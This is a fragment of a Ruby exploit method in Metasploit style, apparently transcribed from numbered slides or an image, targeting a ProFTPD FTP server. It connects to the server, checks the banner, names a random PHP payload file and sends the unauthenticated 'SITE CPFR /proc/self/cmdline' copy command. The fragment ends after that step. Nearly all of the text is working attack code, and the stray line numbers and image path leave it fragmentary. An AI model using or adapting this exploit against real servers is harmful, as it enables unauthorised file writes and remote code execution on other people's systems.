 5
def exploit
ftp_port = datastore['RPORT_FTP']
get_arg = rand_text_alphanumeric(5+rand(3))
payload_name = rand_text_alphanumeric(5+rand(3)) + '.php'
6
sock = Rex::Socket.create_tcp('PeerHost' => rhost, 'PeerPort' => ftp_port)
if sock.nil?
fail_with(Failure::Unreachable, "#{rhost}:#{ftp_port} - Failed to connect to FTP server")
else
print_status("#{rhost}:#{ftp_port} - Connected to FTP server")
end
res = sock.get_once(-1, 10)
unless res && res.include?('220')
fail_with(Failure::Unknown, "#{rhost}:#{ftp_port} - Failure retrieving ProFTPD OK banner")
end
7
print_status("#{rhost}:#{ftp_port} - Sending copy commands to FTP server")
sock.puts("SITE CPFR /proc/self/cmdline\r\n")
res = sock.get_once(-1, 10)
unless res && res.include?('350')
fail_with(Failure::Unknown, "#{rhost}:#{ftp_port} - Failure copying /proc/self/cmdline")
end